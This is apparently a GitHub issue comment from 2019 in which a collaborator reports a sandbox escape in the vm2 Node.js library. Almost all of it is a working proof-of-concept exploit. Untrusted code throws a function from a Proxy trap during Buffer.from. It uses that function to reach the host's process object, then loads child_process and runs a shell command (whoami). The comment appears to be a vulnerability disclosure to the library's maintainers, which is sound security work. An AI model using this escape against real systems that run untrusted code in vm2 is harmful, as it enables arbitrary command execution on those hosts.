 XmiliaH commented on Aug 4, 2019 Collaborator Author
And another more game breaking one:
"use strict";
const {VM} = require('vm2');
const untrusted = '(' + function(){
try{
Buffer.from(new Proxy({}, {
getOwnPropertyDescriptor(){
throw f=>f.constructor("return process")();
}
}));
}catch(e){
return e(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
}
}+')()';
try{
console.log(new VM().run(untrusted));
}catch(x){
console.log(x);
}